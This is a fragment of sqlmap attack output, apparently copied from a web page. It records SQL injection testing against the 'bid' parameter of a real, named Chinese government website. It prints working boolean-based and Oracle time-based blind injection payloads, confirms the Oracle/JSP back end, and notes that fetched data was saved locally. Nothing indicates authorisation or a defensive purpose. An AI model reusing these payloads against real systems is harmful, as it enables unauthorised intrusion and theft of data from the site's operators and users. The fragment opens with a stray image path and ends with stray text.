 lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[20:20:21] [INFO] GET parameter 'bid' is 'Oracle AND time-based blind' injectabl
e
[20:20:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:20:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'bid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: bid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=231' AND 4023=4023 AND 'nlwV'='nlwV&page=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: bid=231' AND 2568=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(114)||CHR
(89)||CHR(69),5) AND 'wXOa'='wXOa&page=1
---
[20:23:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:23:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[20:23:19] [INFO] fetched data logged to text files under 'E:\sqlmap\output\cczf
bz.changchun.gov.cn'

[*] shutting down at 20:23:19
rg